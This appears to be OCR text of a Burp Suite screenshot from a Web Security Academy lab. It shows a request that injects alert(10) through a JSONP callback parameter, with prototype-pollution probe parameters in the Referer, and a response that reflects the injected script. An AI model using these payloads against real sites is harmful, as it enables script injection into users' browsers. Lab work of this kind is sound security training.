 Request
Response
P Raw Hex \n
Pretty Raw Hex Render
1 GET /js/geolocate.js?callback=alert(10) HTTP/2
2 Host: 0a0600ba046858b1a600796600e900e9.web-security-academy.net
3 Origin: https://nothing.com
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a0600ba046858b1a600796600e900e9.web-security-academy.net/?constructo
r[prototype][a42e5579]=p2dld15f&constructor.prototype.b1a3fd5b=p2dld15f&__pro
to__.ccd80966=p2dld15f&__proto__[dcb52823]=p2dld15f
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1
16
17
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=yDGJVwkQnykn27tn7rukuqtx5cYTeElY; Se
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 194
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(10)({
"country":"United Kingdom"
}
);